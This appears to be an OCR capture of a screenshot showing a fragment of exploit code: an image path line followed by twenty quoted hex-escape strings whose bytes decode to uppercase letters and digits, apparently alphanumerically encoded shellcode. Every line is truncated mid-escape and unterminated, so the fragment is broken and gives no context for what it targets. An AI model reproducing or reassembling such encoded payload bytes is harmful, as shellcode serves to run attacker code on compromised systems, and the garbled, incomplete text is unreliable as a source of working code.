
"\x4b\x58\x4f\x55\x4e\x31\x41\x30\x4b\x4e\x4
"\x49\x38\x4e\x36\x46\x52\x4e\x31\x41\x46\x4
"\x46\x46\x4b\x38\x43\x54\x42\x33\x4b\x38\x4
"\x42\x37\x4e\x31\x4d\x4a\x4b\x48\x42\x34\x4
"\x50\x48\x50\x34\x50\x50\x4e\x4e\x42\x45\x4
"\x43\x45\x48\x46\x4a\x36\x43\x43\x44\x33\x4
"\x44\x33\x4f\x55\x46\x45\x4f\x4f\x42\x4d\x4
"\x4e\x4f\x4b\x33\x42\x45\x4f\x4f\x48\x4d\x4
"\x48\x36\x41\x38\x4d\x4e\x4a\x30\x44\x50\x4
"\x4f\x4f\x42\x4d\x4a\x36\x49\x4d\x49\x50\x4
"\x4f\x4f\x48\x4d\x43\x55\x43\x55\x43\x35\x4
"\x43\x35\x43\x54\x43\x45\x4f\x4f\x42\x4d\x4
"\x4e\x35\x48\x46\x43\x55\x49\x58\x41\x4e\x4
"\x4c\x31\x42\x47\x47\x4c\x47\x35\x4f\x4f\x4
"\x41\x35\x45\x55\x4f\x4f\x42\x4d\x4a\x46\x4
"\x49\x4e\x47\x45\x4f\x4f\x48\x4d\x43\x55\x4
"\x4a\x56\x45\x4e\x49\x54\x48\x58\x49\x54\x4
"\x42\x55\x46\x45\x46\x45\x45\x35\x4f\x4f\x4
"\x47\x4e\x49\x57\x48\x4c\x49\x47\x47\x55\x4
"\x4f\x4f\x42\x4d\x48\x46\x4c\x36\x46\x56\x4